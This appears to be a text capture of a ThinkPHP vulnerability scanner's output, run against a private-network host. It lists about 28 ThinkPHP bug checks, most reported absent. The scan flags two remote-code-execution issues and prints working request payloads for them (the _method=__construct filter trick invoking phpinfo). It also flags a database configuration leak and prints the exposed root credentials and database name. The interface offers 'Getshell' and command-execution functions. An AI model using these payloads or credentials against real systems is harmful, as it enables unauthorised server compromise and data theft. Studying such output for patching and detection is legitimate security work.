 Thinkphp漏洞检测工具 by Agony
配置 关于
URL: http://192.168.55.122/ 版本: ALL 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: http://192.168.55.122//?s=index Post: _method=__construct&method=get&filter[]=phpinfo&get[]=-1
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://192.168.55.122//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[+] 存在ThinkPHP 5.x 数据库信息泄露
Payload: username:root hostname:127.0.0.1 password:root database:hnymwl_com_utf8
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入